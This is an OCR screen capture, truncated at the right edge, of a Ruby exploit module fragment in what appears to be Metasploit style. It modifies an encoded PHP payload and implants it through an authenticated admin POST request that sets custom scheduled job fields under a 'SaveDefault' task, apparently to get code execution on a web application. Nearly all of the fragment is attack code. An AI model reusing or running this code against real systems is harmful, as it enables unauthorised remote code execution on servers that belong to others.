
    # Msf PHP payload does not contain qu
    # parameter due to the command execut
    # payload with a double quote is nece
    payload.encoded.sub! 'base64_decode(',
    payload.encoded.sub! '));', '"));'

    print_status 'Implanting payload via s
    res = send_request_cgi(

      'method' => 'POST',

      'uri' => normalize_uri(target_uri.p
      'cookie' => @cookie,

      'vars_post' => {

        'admin-nonce' => @admin_nonce,

        'task' => 'SaveDefault',

        "data[custom_jobs][#{@task_name}]
        "data[custom_jobs][#{@task_name}]
        "data[custom_jobs][#{@task_name}][
        "data[custom_jobs][#{@task_name}][
        "data[status][#{@task_name}]" => '
        "data[custom_jobs][#{@task_name}]
      }

    )
